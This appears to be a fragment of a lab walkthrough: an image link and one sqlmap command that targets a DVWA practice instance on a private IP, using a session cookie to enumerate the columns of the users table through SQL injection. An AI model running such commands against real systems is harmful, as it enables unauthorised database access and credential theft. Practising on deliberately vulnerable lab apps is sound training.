 sqlmap -u 'http://192.168.56.207/vulnerabilities/sqli/?id=1&Submit=Submit' --cookie="PHPSESSID=krgoqq9765mfh8dnothcg6eeb7; security=low" -D dvwa -T users --columns